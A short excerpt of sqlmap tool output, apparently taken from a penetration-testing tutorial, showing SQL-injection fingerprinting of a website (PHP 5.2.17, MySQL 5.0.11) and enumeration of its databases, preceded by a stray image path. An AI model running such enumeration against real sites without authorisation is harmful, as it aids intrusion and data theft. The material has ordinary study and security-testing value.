 [00:58:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[00:58:06] [INFO] fetching database names
[00:58:06] [INFO] the SQL query used returns 2 entries
[00:58:06] [INFO] resumed: "information_schema"
[00:58:06] [INFO] resumed: "creadmin_database"
available databases [2]:
[*] creadmin_database
[*] information_schema
[00:58:06] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www. .com
'
[*] shutting down at 00:58:06